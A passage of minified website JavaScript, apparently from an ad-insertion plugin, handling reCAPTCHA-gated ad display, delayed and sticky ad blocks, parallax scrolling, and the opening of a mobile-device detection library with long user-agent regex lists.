3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=4347a17fad&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
var ai_process_sticky_elements_on_ready=!0,ai_main_content_element="";
if("undefined"!=typeof ai_process_sticky_elements_on_ready){"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);ai_process_sticky_elements=function(){var h=document.querySelector("body").clientHeight-document.documentElement.clientHeight;document.querySelectorAll("[data-ai-position-pc]").forEach((a,e)=>{0<h&&(a.style.top=h*a.dataset.aiPositionPc+"px")});ai_main_content_element=ai_main_content_element.trim();var k=document.documentElement.clientWidth,d=element=document.querySelector(".ai-content"),
m=document.querySelectorAll(".ai-sticky-content"),b=document.querySelectorAll(".ai-sticky-background"),c=0;if(0!=m.length||0!=b.length)if(""==ai_main_content_element||document.querySelector("body").classList.contains("ai-preview")){if(null!=element)for(;"BODY"!=element.tagName;)b=element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement;if(0==c&&(element=document.querySelectorAll(".ai-content"),0!=element.length))for(d=element=element[element.length-1];"BODY"!=element.tagName;)b=
element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=document.querySelector(ai_main_content_element),null!=d&&"undefined"!=typeof d.tagName&&(b=d.offsetWidth,0!=b&&b<=k&&b>=c&&(c=b)));if(0!=c){var n=Math.floor(c/2)+0;m.forEach((a,e)=>{if(0!=c){el_style_display=a.style.display;a.style.display="block";e=Math.max(a.clientWidth,a.offsetWidth,a.scrollWidth);var f=Math.max(a.clientHeight,a.offsetHeight,
a.scrollHeight);a.style.display=el_style_display;var l=a.classList.contains("ai-sticky-background");a.classList.remove("ai-sticky-background");if(l&&(a.classList.remove("ai-sticky-background"),a.removeAttribute("data-aos"),"undefined"===typeof ai_preview)){var g=a.querySelector(".ai-close-button");null!=g&&g.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(g=parseInt(a.style.marginRight),l||d.offsetLeft-g-e>=-e/2?(a.style.right="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll")):
a.classList.contains("ai-sticky-right")&&(g=parseInt(a.style.marginLeft),l||d.offsetLeft+c+g+e<=k+e/2?(a.style.right="",a.style.left="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll"));a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-f,a.style.display="block")}});b=document.querySelectorAll(".ai-sticky-background");b.forEach((a,e)=>{if(0!=c){e=a.clientHeight;a.classList.remove("ai-sticky-background");a.removeAttribute("data-aos");if("undefined"===
typeof ai_preview){var f=a.querySelector(".ai-close-button");null!=f&&f.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(f=d.offsetLeft,a.style.width=f+"px",a.style.overflow="hidden",a.style.display="block"):a.classList.contains("ai-sticky-right")&&(f=k-(d.offsetLeft+c),a.style.width=f+"px",a.style.overflow="hidden",a.style.display="flex");a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-e,a.style.display="block")}})}};function p(h){"complete"===document.readyState||
"loading"!==document.readyState&&!document.documentElement.doScroll?h():document.addEventListener("DOMContentLoaded",h)}function q(){setTimeout(function(){ai_process_sticky_elements()},ai_sticky_delay);"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10)}ai_process_sticky_elements_on_ready&&p(q)};
window.onscroll=function(){ai_scroll_update()};
function ai_scroll_update(){for(var c=document.getElementsByClassName("ai-parallax-background"),b=0;b<c.length;b++){var a=c[b].getBoundingClientRect(),d=(window.innerHeight||document.documentElement.clientHeight)+a.height;if(visible=0<=a.top+a.height&&0<=a.left&&a.bottom-a.height<=(window.innerHeight||document.documentElement.clientHeight)&&a.right<=(window.innerWidth||document.documentElement.clientWidth)){var e=parseInt(c[b].dataset.shift);c[b].style.backgroundPositionY=(a.top+a.height)/d*-e+"px";
"cover"!=c[b].style.backgroundSize&&(a=parseInt((window.innerWidth||document.documentElement.clientWidth)/2-a.left-a.width/2),c[b].style.left=a+"px",c[b].style.transform="translate("+-a+"px)")}}}setTimeout(function(){ai_scroll_update()},100);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|I